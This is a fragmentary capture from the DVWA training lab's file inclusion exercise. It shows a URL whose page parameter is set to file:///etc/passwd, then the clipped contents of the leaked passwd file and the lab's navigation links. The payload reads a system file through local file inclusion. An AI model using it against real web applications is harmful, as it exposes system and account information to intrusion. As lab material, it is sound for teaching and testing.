 Not secure vulnerabilities/fi/?page=file:///etc/passwd
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:
an:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/va
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list
x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob
ysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB